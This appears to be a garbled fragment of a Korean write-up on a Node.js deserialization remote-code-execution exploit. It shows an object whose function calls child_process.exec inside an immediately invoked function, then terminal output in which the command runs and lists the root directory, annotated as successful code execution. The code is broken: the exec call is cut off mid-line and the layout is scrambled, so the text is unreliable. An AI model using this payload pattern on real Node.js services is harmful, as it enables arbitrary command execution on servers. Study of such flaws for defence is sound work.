 Exploit Test Code #2
1 var y = {
2 rce : function(){
3 require('child_process').exec(
4 }() IIFE 로 선언
5 }
Result #2
nodejs@nodejs:~/vuln$ ../nodejs/bin/node ./e2.js
Serialized:
{} Serialize 실패
bin
boot
cdrom
dev 코드 실행 성공
etc
home